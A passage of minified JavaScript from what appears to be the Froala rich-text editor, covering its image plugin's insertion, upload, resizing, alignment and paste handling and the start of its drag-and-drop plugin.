c,d,e=b.selection.ranges(0);e.collapsed&&e.startContainer.nodeType==Node.ELEMENT_NODE&&(e.startContainer.childNodes.length==e.startOffset?(c=e.startContainer.childNodes[e.startOffset-1])&&"IMG"==c.tagName&&"block"==a(c).css("display")&&(d=b.node.blockParent(c),d&&b.html.defaultTag()?d.nextSibling||(["TD","TH"].indexOf(d.tagName)<0?a(d).after("<"+b.html.defaultTag()+"><br>"+a.FE.MARKERS+"</"+b.html.defaultTag()+">"):a(c).after("<br>"+a.FE.MARKERS),b.selection.restore()):d||(a(c).after("<br>"+a.FE.MARKERS),b.selection.restore())):0===e.startOffset&&e.startContainer.childNodes.length>e.startOffset&&(c=e.startContainer.childNodes[e.startOffset])&&"IMG"==c.tagName&&"block"==a(c).css("display")&&(d=b.node.blockParent(c),d&&b.html.defaultTag()?d.previousSibling||(["TD","TH"].indexOf(d.tagName)<0?a(d).before("<"+b.html.defaultTag()+"><br>"+a.FE.MARKERS+"</"+b.html.defaultTag()+">"):a(c).before("<br>"+a.FE.MARKERS),b.selection.restore()):d||(a(c).before(a.FE.MARKERS+"<br>"),b.selection.restore())))}function L(){b.events.$on(b.$el,b._mousedown,"IMG"==b.el.tagName?null:'img:not([contenteditable="false"])',function(c){if("false"==a(this).parents("[contenteditable]:not(.fr-element):not(body):first").attr("contenteditable"))return!0;b.helpers.isMobile()||b.selection.clear(),Ba=!0,b.popups.areVisible()&&b.events.disableBlur(),b.browser.msie&&(b.events.disableBlur(),b.$el.attr("contenteditable",!1)),b.draggable||c.preventDefault(),c.stopPropagation()}),b.events.$on(b.$el,b._mouseup,"IMG"==b.el.tagName?null:'img:not([contenteditable="false"])',function(c){if("false"==a(this).parents("[contenteditable]:not(.fr-element):not(body):first").attr("contenteditable"))return!0;Ba&&(Ba=!1,c.stopPropagation(),b.browser.msie&&(b.$el.attr("contenteditable",!0),b.events.enableBlur()))}),b.events.on("keyup",function(c){if(c.shiftKey&&""===b.selection.text().replace(/\n/g,"")){var d=b.selection.element(),e=b.selection.endElement();d&&"IMG"==d.tagName?w(a(d)):e&&"IMG"==e.tagName&&w(a(e))}},!0),b.events.on("drop",J),b.events.on("mousedown window.mousedown",ha),b.events.on("window.touchmove",ia),b.events.on("mouseup window.mouseup",function(){if(xa)return ga(),!1;ia()}),b.events.on("commands.mousedown",function(a){a.parents(".fr-toolbar").length>0&&ga()}),b.browser.edge||b.events.on("mouseup",K),b.events.on("blur image.hideResizer commands.undo commands.redo element.dropped",function(){Ba=!1,ga(!0)}),b.events.on("modals.hide",function(){xa&&(ta(),b.selection.clear())})}function M(a){if(a)return b.popups.onRefresh("image.insert",c),b.popups.onHide("image.insert",f),!0;var d,e="";b.opts.imageInsertButtons.length>1&&(e='<div class="fr-buttons">'+b.button.buildList(b.opts.imageInsertButtons)+"</div>");var g=b.opts.imageInsertButtons.indexOf("imageUpload"),h=b.opts.imageInsertButtons.indexOf("imageByURL"),i="";g>=0&&(d=" fr-active",h>=0&&g>h&&(d=""),i='<div class="fr-image-upload-layer'+d+' fr-layer" id="fr-image-upload-layer-'+b.id+'"><strong>'+b.language.translate("Drop image")+"</strong><br>("+b.language.translate("or click")+')<div class="fr-form"><input type="file" accept="image/'+b.opts.imageAllowedTypes.join(", image/").toLowerCase()+'" tabIndex="-1" aria-labelledby="fr-image-upload-layer-'+b.id+'" role="button"></div></div>');var j="";h>=0&&(d=" fr-active",g>=0&&h>g&&(d=""),j='<div class="fr-image-by-url-layer'+d+' fr-layer" id="fr-image-by-url-layer-'+b.id+'"><div class="fr-input-line"><input id="fr-image-by-url-layer-text-'+b.id+'" type="text" placeholder="http://" tabIndex="1" aria-required="true"></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="imageInsertByURL" tabIndex="2" role="button">'+b.language.translate("Insert")+"</button></div></div>");var k='<div class="fr-image-progress-bar-layer fr-layer"><h3 tabIndex="-1" class="fr-message">Uploading</h3><div class="fr-loader"><span class="fr-progress"></span></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-dismiss" data-cmd="imageDismissError" tabIndex="2" role="button">OK</button></div></div>',l={buttons:e,upload_layer:i,by_url_layer:j,progress_bar:k},m=b.popups.create("image.insert",l);return b.$wp&&b.events.$on(b.$wp,"scroll",function(){xa&&b.popups.isVisible("image.insert")&&sa()}),I(m),m}function N(){if(xa){b.popups.get("image.alt").find("input").val(xa.attr("alt")||"").trigger("change")}}function O(){var a=b.popups.get("image.alt");a||(a=P()),s(),b.popups.refresh("image.alt"),b.popups.setContainer("image.alt",b.$sc);var c=xa.offset().left+xa.width()/2,d=xa.offset().top+xa.height();b.popups.show("image.alt",c,d,xa.outerHeight())}function P(a){if(a)return b.popups.onRefresh("image.alt",N),!0;var c="";c='<div class="fr-buttons">'+b.button.buildList(b.opts.imageAltButtons)+"</div>";var d="";d='<div class="fr-image-alt-layer fr-layer fr-active" id="fr-image-alt-layer-'+b.id+'"><div class="fr-input-line"><input id="fr-image-alt-layer-text-'+b.id+'" type="text" placeholder="'+b.language.translate("Alternate Text")+'" tabIndex="1"></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="imageSetAlt" tabIndex="2" role="button">'+b.language.translate("Update")+"</button></div></div>";var e={buttons:c,alt_layer:d},f=b.popups.create("image.alt",e);return b.$wp&&b.events.$on(b.$wp,"scroll.image-alt",function(){xa&&b.popups.isVisible("image.alt")&&O()}),f}function Q(a){if(xa){var c=b.popups.get("image.alt");xa.attr("alt",a||c.find("input").val()||""),c.find("input:focus").blur(),w(xa)}}function R(){if(xa){var a=b.popups.get("image.size");a.find('input[name="width"]').val(xa.get(0).style.width).trigger("change"),a.find('input[name="height"]').val(xa.get(0).style.height).trigger("change")}}function S(){var a=b.popups.get("image.size");a||(a=T()),s(),b.popups.refresh("image.size"),b.popups.setContainer("image.size",b.$sc);var c=xa.offset().left+xa.width()/2,d=xa.offset().top+xa.height();b.popups.show("image.size",c,d,xa.outerHeight())}function T(a){if(a)return b.popups.onRefresh("image.size",R),!0;var c="";c='<div class="fr-buttons">'+b.button.buildList(b.opts.imageSizeButtons)+"</div>";var d="";d='<div class="fr-image-size-layer fr-layer fr-active" id="fr-image-size-layer-'+b.id+'"><div class="fr-image-group"><div class="fr-input-line"><input id="fr-image-size-layer-width-'+b.id+'" type="text" name="width" placeholder="'+b.language.translate("Width")+'" tabIndex="1"></div><div class="fr-input-line"><input id="fr-image-size-layer-height'+b.id+'" type="text" name="height" placeholder="'+b.language.translate("Height")+'" tabIndex="1"></div></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="imageSetSize" tabIndex="2" role="button">'+b.language.translate("Update")+"</button></div></div>";var e={buttons:c,size_layer:d},f=b.popups.create("image.size",e);return b.$wp&&b.events.$on(b.$wp,"scroll.image-size",function(){xa&&b.popups.isVisible("image.size")&&S()}),f}function U(a,c){if(xa){var d=b.popups.get("image.size");a=a||d.find('input[name="width"]').val()||"",c=c||d.find('input[name="height"]').val()||"";var e=/^[\d]+((px)|%)*$/g;a.match(e)&&xa.css("width",a),c.match(e)&&xa.css("height",c),d.find("input:focus").blur(),w(xa)}}function V(a){var c,d,e=b.popups.get("image.insert");if(xa||b.opts.toolbarInline)xa&&(d=xa.offset().top+xa.outerHeight());else{var f=b.$tb.find('.fr-command[data-cmd="insertImage"]');c=f.offset().left+f.outerWidth()/2,d=f.offset().top+(b.opts.toolbarBottom?10:f.outerHeight()-10)}!xa&&b.opts.toolbarInline&&(d=e.offset().top-b.helpers.getPX(e.css("margin-top")),e.hasClass("fr-above")&&(d+=e.outerHeight())),e.find(".fr-layer").removeClass("fr-active"),e.find(".fr-"+a+"-layer").addClass("fr-active"),b.popups.show("image.insert",c,d,xa?xa.outerHeight():0),b.accessibility.focusPopup(e)}function W(a){b.popups.get("image.insert").find(".fr-image-upload-layer").hasClass("fr-active")&&a.addClass("fr-active").attr("aria-pressed",!0)}function X(a){b.popups.get("image.insert").find(".fr-image-by-url-layer").hasClass("fr-active")&&a.addClass("fr-active").attr("aria-pressed",!0)}function Y(a,b,c,d){return a.pageX=b,m.call(this,a),a.pageX=a.pageX+c*Math.floor(Math.pow(1.1,d)),n.call(this,a),o.call(this,a),++d}function Z(){var c;if(b.shared.$image_resizer?(ya=b.shared.$image_resizer,Aa=b.shared.$img_overlay,b.events.on("destroy",function(){ya.removeClass("fr-active").appendTo(a("body"))},!0)):(b.shared.$image_resizer=a('<div class="fr-image-resizer"></div>'),ya=b.shared.$image_resizer,b.events.$on(ya,"mousedown",function(a){a.stopPropagation()},!0),b.opts.imageResize&&(ya.append(l("nw")+l("ne")+l("sw")+l("se")),b.shared.$img_overlay=a('<div class="fr-image-overlay"></div>'),Aa=b.shared.$img_overlay,c=ya.get(0).ownerDocument,a(c).find("body").append(Aa))),b.events.on("shared.destroy",function(){ya.html("").removeData().remove(),ya=null,b.opts.imageResize&&(Aa.remove(),Aa=null)},!0),b.helpers.isMobile()||b.events.$on(a(b.o_win),"resize",function(){xa&&!xa.hasClass("fr-uploading")?ga(!0):xa&&(k(),sa(),r(!1))}),b.opts.imageResize){c=ya.get(0).ownerDocument,b.events.$on(ya,b._mousedown,".fr-handler",m),b.events.$on(a(c),b._mousemove,n),b.events.$on(a(c.defaultView||c.parentWindow),b._mouseup,o),b.events.$on(Aa,"mouseleave",o);var d=1,e=null,f=0;b.events.on("keydown",function(c){if(xa){var g=-1!=navigator.userAgent.indexOf("Mac OS X")?c.metaKey:c.ctrlKey,h=c.which;(h!==e||c.timeStamp-f>200)&&(d=1),(h==a.FE.KEYCODE.EQUALS||b.browser.mozilla&&h==a.FE.KEYCODE.FF_EQUALS)&&g&&!c.altKey?d=Y.call(this,c,1,1,d):(h==a.FE.KEYCODE.HYPHEN||b.browser.mozilla&&h==a.FE.KEYCODE.FF_HYPHEN)&&g&&!c.altKey?d=Y.call(this,c,2,-1,d):b.keys.ctrlKey(c)||h!=a.FE.KEYCODE.ENTER||(xa.before("<br>"),w(xa)),e=h,f=c.timeStamp}},!0),b.events.on("keyup",function(){d=1})}}function $(c){(c=c||xa)&&!1!==b.events.trigger("image.beforeRemove",[c])&&(b.popups.hideAll(),ta(),ga(!0),b.undo.canDo()||b.undo.saveStep(),c.get(0)==b.el?c.removeAttr("src"):("A"==c.get(0).parentNode.tagName?(b.selection.setBefore(c.get(0).parentNode)||b.selection.setAfter(c.get(0).parentNode)||c.parent().after(a.FE.MARKERS),a(c.get(0).parentNode).remove()):(b.selection.setBefore(c.get(0))||b.selection.setAfter(c.get(0))||c.after(a.FE.MARKERS),c.remove()),b.html.fillEmptyBlocks(),b.selection.restore()),b.undo.saveStep())}function _(c){var d=c.which;if(xa&&(d==a.FE.KEYCODE.BACKSPACE||d==a.FE.KEYCODE.DELETE))return c.preventDefault(),c.stopPropagation(),$(),!1;if(xa&&d==a.FE.KEYCODE.ESC){var e=xa;return ga(!0),b.selection.setAfter(e.get(0)),b.selection.restore(),c.preventDefault(),!1}if(xa&&(d==a.FE.KEYCODE.ARROW_LEFT||d==a.FE.KEYCODE.ARROW_RIGHT)){var f=xa.get(0);return ga(!0),d==a.FE.KEYCODE.ARROW_LEFT?b.selection.setBefore(f):b.selection.setAfter(f),b.selection.restore(),c.preventDefault(),!1}return xa&&d!=a.FE.KEYCODE.F10&&!b.keys.isBrowserAction(c)?(c.preventDefault(),c.stopPropagation(),!1):void 0}function aa(a){if(a&&"IMG"==a.tagName)b.node.hasClass(a,"fr-uploading")||b.node.hasClass(a,"fr-error")?a.parentNode.removeChild(a):b.node.hasClass(a,"fr-draggable")&&a.classList.remove("fr-draggable");else if(a&&a.nodeType==Node.ELEMENT_NODE)for(var c=a.querySelectorAll("img.fr-uploading, img.fr-error, img.fr-draggable"),d=0;d<c.length;d++)aa(c[d])}function ba(){if(L(),"IMG"==b.el.tagName&&b.$el.addClass("fr-view"),b.events.$on(b.$el,b.helpers.isMobile()&&!b.helpers.isWindowsPhone()?"touchend":"click","IMG"==b.el.tagName?null:'img:not([contenteditable="false"])',fa),b.helpers.isMobile()&&(b.events.$on(b.$el,"touchstart","IMG"==b.el.tagName?null:'img:not([contenteditable="false"])',function(){Ka=!1}),b.events.$on(b.$el,"touchmove",function(){Ka=!0})),b.$wp?(b.events.on("window.keydown keydown",_,!0),b.events.on("keyup",function(b){if(b.which==a.FE.KEYCODE.ENTER)return!1},!0)):b.events.$on(b.$win,"keydown",_),b.events.on("toolbar.esc",function(){if(xa){if(b.$wp)b.events.disableBlur(),b.events.focus();else{var a=xa;ga(!0),b.selection.setAfter(a.get(0)),b.selection.restore()}return!1}},!0),b.events.on("toolbar.focusEditor",function(){if(xa)return!1},!0),b.events.on("window.cut window.copy",function(a){xa&&b.popups.isVisible("image.edit")&&!b.popups.get("image.edit").find(":focus").length&&(ta(),b.paste.saveCopiedText(xa.get(0).outerHTML,"\n"),"copy"==a.type?setTimeout(function(){w(xa)}):(ga(!0),b.undo.saveStep(),setTimeout(function(){b.undo.saveStep()},0)))},!0),b.events.$on(a(b.o_win),"keydown",function(b){var c=b.which;if(xa&&c==a.FE.KEYCODE.BACKSPACE)return b.preventDefault(),!1}),b.events.$on(b.$win,"keydown",function(b){var c=b.which;xa&&xa.hasClass("fr-uploading")&&c==a.FE.KEYCODE.ESC&&xa.trigger("abortUpload")}),b.events.on("destroy",function(){xa&&xa.hasClass("fr-uploading")&&xa.trigger("abortUpload")}),b.events.on("paste.before",da),b.events.on("paste.beforeCleanup",ea),b.events.on("paste.after",ca),b.events.on("html.set",i),b.events.on("html.inserted",i),i(),b.events.on("destroy",function(){Ja=[]}),b.events.on("html.processGet",aa),b.opts.imageOutputSize){var c;b.events.on("html.beforeGet",function(){c=b.el.querySelectorAll("img");for(var d=0;d<c.length;d++){var e=c[d].style.width||a(c[d]).width(),f=c[d].style.height||a(c[d]).height();e&&c[d].setAttribute("width",(""+e).replace(/px/,"")),f&&c[d].setAttribute("height",(""+f).replace(/px/,""))}})}b.opts.iframe&&b.events.on("image.loaded",b.size.syncIframe),b.$wp&&(j(),b.events.on("contentChanged",j)),b.events.$on(a(b.o_win),"orientationchange.image",function(){setTimeout(function(){xa&&w(xa)},100)}),q(!0),M(!0),T(!0),P(!0),b.events.on("node.remove",function(a){if("IMG"==a.get(0).tagName)return $(a),!1})}function ca(){b.opts.imagePaste?b.$el.find("img[data-fr-image-pasted]").each(function(c,d){if(b.opts.imagePasteProcess){var f=b.opts.imageDefaultWidth;f&&"auto"!=f&&(f+=b.opts.imageResizeWithPercent?"%":"px"),a(d).css("width",f),a(d).removeClass("fr-dii fr-dib fr-fir fr-fil").addClass((b.opts.imageDefaultDisplay?"fr-di"+b.opts.imageDefaultDisplay[0]:"")+(b.opts.imageDefaultAlign&&"center"!=b.opts.imageDefaultAlign?" fr-fi"+b.opts.imageDefaultAlign[0]:""))}if(0===d.src.indexOf("data:")){if(!1===b.events.trigger("image.beforePasteUpload",[d]))return!1;xa=a(d),k(),e(),sa(),r(),b.edit.off();for(var g=atob(a(d).attr("src").split(",")[1]),h=[],i=0;i<g.length;i++)h.push(g.charCodeAt(i));H([new Blob([new Uint8Array(h)],{type:"image/jpeg"})],a(d)),a(d).removeAttr("data-fr-image-pasted")}else 0!==d.src.indexOf("http")||0===d.src.indexOf("https://mail.google.com/mail")?(b.selection.save(),a(d).remove(),b.selection.restore()):a(d).removeAttr("data-fr-image-pasted")}):b.$el.find("img[data-fr-image-pasted]").remove()}function da(a){if(a&&a.clipboardData&&a.clipboardData.items&&a.clipboardData.items[0]){var c=a.clipboardData.items[0].getAsFile();if(c){var d=new FileReader;return d.onload=function(a){var c=a.target.result,d=b.opts.imageDefaultWidth;d&&"auto"!=d&&(d+=b.opts.imageResizeWithPercent?"%":"px"),b.html.insert('<img data-fr-image-pasted="true" class="'+(b.opts.imageDefaultDisplay?"fr-di"+b.opts.imageDefaultDisplay[0]:"")+(b.opts.imageDefaultAlign&&"center"!=b.opts.imageDefaultAlign?" fr-fi"+b.opts.imageDefaultAlign[0]:"")+'" src="'+c+'"'+(d?' style="width: '+d+';"':"")+">"),b.events.trigger("paste.after")},d.readAsDataURL(c),!1}}}function ea(a){return a=a.replace(/<img /gi,'<img data-fr-image-pasted="true" ')}function fa(c){if("false"==a(this).parents("[contenteditable]:not(.fr-element):not(body):first").attr("contenteditable"))return!0;if(c&&"touchend"==c.type&&Ka)return!0;if(c&&b.edit.isDisabled())return c.stopPropagation(),c.preventDefault(),!1;for(var d=0;d<a.FE.INSTANCES.length;d++)a.FE.INSTANCES[d]!=b&&a.FE.INSTANCES[d].events.trigger("image.hideResizer");b.toolbar.disable(),c&&(c.stopPropagation(),c.preventDefault()),b.helpers.isMobile()&&(b.events.disableBlur(),b.$el.blur(),b.events.enableBlur()),b.opts.iframe&&b.size.syncIframe(),xa=a(this),ta(),k(),e(),b.selection.clear(),b.button.bulkRefresh(),b.events.trigger("video.hideResizer")}function ga(a){xa&&(ja()||!0===a)&&(b.toolbar.enable(),ya.removeClass("fr-active"),b.popups.hide("image.edit"),xa=null,ia())}function ha(){La=!0}function ia(){La=!1}function ja(){return La}function ka(a,c,d){!b.opts.htmlUntouched&&b.opts.useClasses?(a.removeClass("fr-fil fr-fir fr-dib fr-dii"),a.addClass("fr-fi"+d[0]+" fr-di"+c[0])):"inline"==c?(a.css({display:"inline-block",verticalAlign:"bottom",margin:b.opts.imageDefaultMargin}),"center"==d?a.css({float:"none",marginBottom:"",marginTop:"",maxWidth:"calc(100% - "+2*b.opts.imageDefaultMargin+"px)"}):"left"==d?a.css({float:"left",marginLeft:0,maxWidth:"calc(100% - "+b.opts.imageDefaultMargin+"px)"}):a.css({float:"right",marginRight:0,maxWidth:"calc(100% - "+b.opts.imageDefaultMargin+"px)"})):"block"==c&&(a.css({display:"block",float:"none",verticalAlign:"top",margin:b.opts.imageDefaultMargin+"px auto"}),"left"==d?a.css({marginLeft:0}):"right"==d&&a.css({marginRight:0}))}function la(a){xa.removeClass("fr-fir fr-fil"),!b.opts.htmlUntouched&&b.opts.useClasses?"left"==a?xa.addClass("fr-fil"):"right"==a&&xa.addClass("fr-fir"):ka(xa,na(),a),ta(),k(),e(),b.selection.clear()}function ma(a){if(void 0===a&&(a=xa),a){if(a.hasClass("fr-fil"))return"left";if(a.hasClass("fr-fir"))return"right";if(a.hasClass("fr-dib")||a.hasClass("fr-dii"))return"center";var b=a.css("float");if(a.css("float","none"),"block"==a.css("display")){if(a.css("float",""),a.css("float")!=b&&a.css("float",b),0===parseInt(a.css("margin-left"),10))return"left";if(0===parseInt(a.css("margin-right"),10))return"right"}else{if(a.css("float",""),a.css("float")!=b&&a.css("float",b),"left"==a.css("float"))return"left";if("right"==a.css("float"))return"right"}}return"center"}function na(a){void 0===a&&(a=xa);var b=a.css("float");return a.css("float","none"),"block"==a.css("display")?(a.css("float",""),a.css("float")!=b&&a.css("float",b),"block"):(a.css("float",""),a.css("float")!=b&&a.css("float",b),"inline")}function oa(a){xa&&a.find("> *:first").replaceWith(b.icon.create("image-align-"+ma()))}function pa(a,b){xa&&b.find('.fr-command[data-param1="'+ma()+'"]').addClass("fr-active").attr("aria-selected",!0)}function qa(a){xa.removeClass("fr-dii fr-dib"),!b.opts.htmlUntouched&&b.opts.useClasses?"inline"==a?xa.addClass("fr-dii"):"block"==a&&xa.addClass("fr-dib"):ka(xa,a,ma()),ta(),k(),e(),b.selection.clear()}function ra(a,b){xa&&b.find('.fr-command[data-param1="'+na()+'"]').addClass("fr-active").attr("aria-selected",!0)}function sa(){var a=b.popups.get("image.insert");a||(a=M()),b.popups.isVisible("image.insert")||(s(),b.popups.refresh("image.insert"),b.popups.setContainer("image.insert",b.$sc));var c=xa.offset().left+xa.width()/2,d=xa.offset().top+xa.height();b.popups.show("image.insert",c,d,xa.outerHeight())}function ta(){if(xa){b.selection.clear();var a=b.doc.createRange();a.selectNode(xa.get(0));b.selection.get().addRange(a)}}function ua(){xa?(b.events.disableBlur(),a(".fr-popup input:focus").blur(),w(xa)):(b.events.disableBlur(),b.selection.restore(),b.events.enableBlur(),b.popups.hide("image.insert"),b.toolbar.showInline())}function va(){return xa}function wa(a,c,d){if(void 0===c&&(c=b.opts.imageStyles),void 0===d&&(d=b.opts.imageMultipleStyles),!xa)return!1;if(!d){var e=Object.keys(c);e.splice(e.indexOf(a),1),xa.removeClass(e.join(" "))}"object"==typeof c[a]?(xa.removeAttr("style"),xa.css(c[a].style)):xa.toggleClass(a),w(xa)}var xa,ya,za,Aa,Ba=!1,Ca=1,Da=2,Ea=3,Fa=4,Ga=5,Ha=6,Ia={};Ia[Ca]="Image cannot be loaded from the passed link.",Ia[Da]="No link in upload response.",Ia[Ea]="Error during file upload.",Ia[Fa]="Parsing response failed.",Ia[Ga]="File is too large.",Ia[Ha]="Image file type is invalid.",Ia[7]="Files can be uploaded only to same domain in IE 8 and IE 9.";var Ja,Ka,La=!1;return{_init:ba,showInsertPopup:d,showLayer:V,refreshUploadButton:W,refreshByURLButton:X,upload:H,insertByURL:v,align:la,refreshAlign:oa,refreshAlignOnShow:pa,display:qa,refreshDisplayOnShow:ra,replace:sa,back:ua,get:va,insert:y,showProgressBar:r,remove:$,hideProgressBar:s,applyStyle:wa,showAltPopup:O,showSizePopup:S,setAlt:Q,setSize:U,exitEdit:ga,edit:w}},a.FE.DefineIcon("insertImage",{NAME:"image"}),a.FE.RegisterShortcut(a.FE.KEYCODE.P,"insertImage",null,"P"),a.FE.RegisterCommand("insertImage",{title:"Insert Image",undo:!1,focus:!0,refreshAfterCallback:!1,popup:!0,callback:function(){this.popups.isVisible("image.insert")?(this.$el.find(".fr-marker").length&&(this.events.disableBlur(),this.selection.restore()),this.popups.hide("image.insert")):this.image.showInsertPopup()},plugin:"image"}),a.FE.DefineIcon("imageUpload",{NAME:"upload"}),a.FE.RegisterCommand("imageUpload",{title:"Upload Image",undo:!1,focus:!1,toggle:!0,callback:function(){this.image.showLayer("image-upload")},refresh:function(a){this.image.refreshUploadButton(a)}}),a.FE.DefineIcon("imageByURL",{NAME:"link"}),a.FE.RegisterCommand("imageByURL",{title:"By URL",undo:!1,focus:!1,toggle:!0,callback:function(){this.image.showLayer("image-by-url")},refresh:function(a){this.image.refreshByURLButton(a)}}),a.FE.RegisterCommand("imageInsertByURL",{title:"Insert Image",undo:!0,refreshAfterCallback:!1,callback:function(){this.image.insertByURL()},refresh:function(a){this.image.get()?a.text(this.language.translate("Replace")):a.text(this.language.translate("Insert"))}}),a.FE.DefineIcon("imageDisplay",{NAME:"star"}),a.FE.RegisterCommand("imageDisplay",{title:"Display",type:"dropdown",options:{inline:"Inline",block:"Break Text"},callback:function(a,b){this.image.display(b)},refresh:function(a){this.opts.imageTextNear||a.addClass("fr-hidden")},refreshOnShow:function(a,b){this.image.refreshDisplayOnShow(a,b)}}),a.FE.DefineIcon("image-align",{NAME:"align-left"}),a.FE.DefineIcon("image-align-left",{NAME:"align-left"}),a.FE.DefineIcon("image-align-right",{NAME:"align-right"}),a.FE.DefineIcon("image-align-center",{NAME:"align-justify"}),a.FE.DefineIcon("imageAlign",{NAME:"align-justify"}),a.FE.RegisterCommand("imageAlign",{type:"dropdown",title:"Align",options:{left:"Align Left",center:"None",right:"Align Right"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.imageAlign.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command fr-title" tabIndex="-1" role="option" data-cmd="imageAlign" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.icon.create("image-align-"+d)+'<span class="fr-sr-only">'+this.language.translate(c[d])+"</span></a></li>");return b+="</ul>"},callback:function(a,b){this.image.align(b)},refresh:function(a){this.image.refreshAlign(a)},refreshOnShow:function(a,b){this.image.refreshAlignOnShow(a,b)}}),a.FE.DefineIcon("imageReplace",{NAME:"exchange"}),a.FE.RegisterCommand("imageReplace",{title:"Replace",undo:!1,focus:!1,popup:!0,refreshAfterCallback:!1,callback:function(){this.image.replace()}}),a.FE.DefineIcon("imageRemove",{NAME:"trash"}),a.FE.RegisterCommand("imageRemove",{title:"Remove",callback:function(){this.image.remove()}}),a.FE.DefineIcon("imageBack",{NAME:"arrow-left"}),a.FE.RegisterCommand("imageBack",{title:"Back",undo:!1,focus:!1,back:!0,callback:function(){this.image.back()},refresh:function(a){this.image.get()||this.opts.toolbarInline?(a.removeClass("fr-hidden"),a.next(".fr-separator").removeClass("fr-hidden")):(a.addClass("fr-hidden"),a.next(".fr-separator").addClass("fr-hidden"))}}),a.FE.RegisterCommand("imageDismissError",{title:"OK",undo:!1,callback:function(){this.image.hideProgressBar(!0)}}),a.FE.DefineIcon("imageStyle",{NAME:"magic"}),a.FE.RegisterCommand("imageStyle",{title:"Style",type:"dropdown",html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.imageStyles;for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];"object"==typeof d&&(d=d.title),a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="imageStyle" data-param1="'+c+'">'+this.language.translate(d)+"</a></li>"}return a+="</ul>"},callback:function(a,b){this.image.applyStyle(b)},refreshOnShow:function(b,c){var d=this.image.get();d&&c.find(".fr-command").each(function(){var b=a(this).data("param1"),c=d.hasClass(b);a(this).toggleClass("fr-active",c).attr("aria-selected",c)})}}),a.FE.DefineIcon("imageAlt",{NAME:"info"}),a.FE.RegisterCommand("imageAlt",{undo:!1,focus:!1,popup:!0,title:"Alternate Text",callback:function(){this.image.showAltPopup()}}),a.FE.RegisterCommand("imageSetAlt",{undo:!0,focus:!1,title:"Update",refreshAfterCallback:!1,callback:function(){this.image.setAlt()}}),a.FE.DefineIcon("imageSize",{NAME:"arrows-alt"}),a.FE.RegisterCommand("imageSize",{undo:!1,focus:!1,popup:!0,title:"Change Size",callback:function(){this.image.showSizePopup()}}),a.FE.RegisterCommand("imageSetSize",{undo:!0,focus:!1,title:"Update",refreshAfterCallback:!1,callback:function(){this.image.setSize()}})});
/*!
 * draggable Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{dragInline:!0}),a.FE.PLUGINS.draggable=function(b){function c(c){return!(!c.originalEvent||!c.originalEvent.target||c.originalEvent.target.nodeType!=Node.TEXT_NODE)||(c.target&&"A"==c.target.tagName&&1==c.target.childNodes.length&&"IMG"==c.target.childNodes[0].tagName&&(c.target=c.target.childNodes[0]),a(c.target).hasClass("fr-draggable")?(b.undo.canDo()||b.undo.saveStep(),b.opts.dragInline?b.$el.attr("contenteditable",!0):b.$el.attr("contenteditable",!1),b.opts.toolbarInline&&b.toolbar.hide(),a(c.target).addClass("fr-dragging"),b.browser.msie||b.browser.edge||b.selection.clear(),void c.originalEvent.dataTransfer.setData("text","Froala")):(c.preventDefault(),!1))}function d(a){return!(a&&("HTML"==a.tagName||"BODY"==a.tagName||b.node.isElement(a)))}function e(a,c,d){b.opts.iframe&&(a+=b.$iframe.offset().top,c+=b.$iframe.offset().left),n.offset().top!=a&&n.css("top",a),n.offset().left!=c&&n.css("left",c),n.width()!=d&&n.css("width",d)}function f(c){var f=b.doc.elementFromPoint(c.originalEvent.pageX-b.win.pageXOffset,c.originalEvent.pageY-b.win.pageYOffset);if(!d(f)){for(var g=0,h=f;!d(h)&&h==f&&c.originalEvent.pageY-b.win.pageYOffset-g>0;)g++,h=b.doc.elementFromPoint(c.originalEvent.pageX-b.win.pageXOffset,c.originalEvent.pageY-b.win.pageYOffset-g);(!d(h)||n&&0===b.$el.find(h).length&&h!=n.get(0))&&(h=null);for(var i=0,j=f;!d(j)&&j==f&&c.originalEvent.pageY-b.win.pageYOffset+i<a(b.doc).height();)i++,j=b.doc.elementFromPoint(c.originalEvent.pageX-b.win.pageXOffset,c.originalEvent.pageY-b.win.pageYOffset+i);(!d(j)||n&&0===b.$el.find(j).length&&j!=n.get(0))&&(j=null),f=null==j&&h?h:j&&null==h?j:j&&h?g<i?h:j:null}if(a(f).hasClass("fr-drag-helper"))return!1;if(f&&!b.node.isBlock(f)&&(f=b.node.blockParent(f)),f&&["TD","TH","TR","THEAD","TBODY"].indexOf(f.tagName)>=0&&(f=a(f).parents("table").get(0)),f&&["LI"].indexOf(f.tagName)>=0&&(f=a(f).parents("UL, OL").get(0)),f&&!a(f).hasClass("fr-drag-helper")){n||(a.FE.$draggable_helper||(a.FE.$draggable_helper=a('<div class="fr-drag-helper"></div>')),n=a.FE.$draggable_helper,b.events.on("shared.destroy",function(){n.html("").removeData().remove(),n=null},!0));var k;k=c.originalEvent.pageY<a(f).offset().top+a(f).outerHeight()/2;var l=a(f),m=0;k||0!==l.next().length?(k||(l=l.next()),"before"==n.data("fr-position")&&l.is(n.data("fr-tag"))||(l.prev().length>0&&(m=parseFloat(l.prev().css("margin-bottom"))||0),m=Math.max(m,parseFloat(l.css("margin-top"))||0),e(l.offset().top-m/2-b.$box.offset().top,l.offset().left-b.win.pageXOffset-b.$box.offset().left,l.width()),n.data("fr-position","before"))):"after"==n.data("fr-position")&&l.is(n.data("fr-tag"))||(m=parseFloat(l.css("margin-bottom"))||0,e(l.offset().top+a(f).height()+m/2-b.$box.offset().top,l.offset().left-b.win.pageXOffset-b.$box.offset().left,l.width()),n.data("fr-position","after")),n.data("fr-tag",l),n.addClass("fr-visible"),n.appendTo(b.$box)}else n&&b.$box.find(n).length>0&&n.removeClass("fr-visible")}function 